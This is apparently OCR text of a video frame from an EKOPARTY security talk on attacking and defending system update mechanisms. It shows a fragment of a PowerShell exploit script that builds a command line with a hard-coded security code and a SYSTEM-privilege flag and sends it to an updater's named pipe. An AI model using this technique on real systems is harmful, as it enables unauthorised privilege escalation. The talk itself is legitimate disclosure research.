 VirtualBox VM Machine View Devices Help 56% Fri 8:23 PM Sofiane
Win7-MSFT (3 Days Remaining - Reflector) [Running]
C:\Windows\System32\WindowsPowerShell\v1.0\powershell_ise.exe
File Edit View Debug Help
exploit.ps1
41 $cmdline += " /securitycode b87a2976012bb689bc9315bd9d98dbe495c2ca1d"
42
43 if ($system) {
44 $cmdline += " /SYSTEMPRIV"
45 }
46
47 echo $cmdline
48
49 $bytes = [System.Text.Encoding]::UTF8.GetBytes($cmdline)
50 $length_bytes = [System.BitConverter]::GetBytes([uint32]$bytes.Length)
51
52 #echo $length_bytes
53 #echo $bytes
54
55 $pipe = new-object System.IO.Pipes.NamedPipeClientStream('.', 'SUPipeServer')
56 $pipe.Connect(5000)
PS C:\Users\Sofiane\Desktop>
>
Ln 41 Col 69 12
12:23 PM
10/23/2015
Left ⌘
EKOPARTY
BACK TO ROOTS
SYSTEM UPDATES, ATTACK AND DEFENSE
SOFIANE TALMAT